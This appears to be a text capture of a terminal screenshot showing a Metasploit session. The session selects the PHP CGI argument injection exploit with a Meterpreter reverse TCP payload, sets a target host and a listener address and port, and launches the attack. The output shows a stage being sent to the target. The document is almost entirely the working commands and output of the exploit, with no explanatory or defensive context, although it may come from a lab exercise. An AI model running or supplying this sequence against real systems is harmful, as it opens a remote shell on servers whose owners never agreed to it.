 21:16
30 Apr 2024
~ : ruby — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Copy Paste Find
~ : ruby ~ : zsh
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/php_cgi_arg_injection 2012-05-03 excellent Yes PHP CGI Argument Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/multi/http/php_cgi_arg_injection
msf6 > use exploit/multi/http/php_cgi_arg_injection
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metaspl
oit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.3.34.189 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 10.3.21.140
RHOSTS => 10.3.21.140
msf6 exploit(multi/http/php_cgi_arg_injection) > set LPORT 80
LPORT => 80
msf6 exploit(multi/http/php_cgi_arg_injection) > run
[*] Started reverse TCP handler on 10.3.34.189:80
[*] Sending stage (39927 bytes) to 10.3.21.140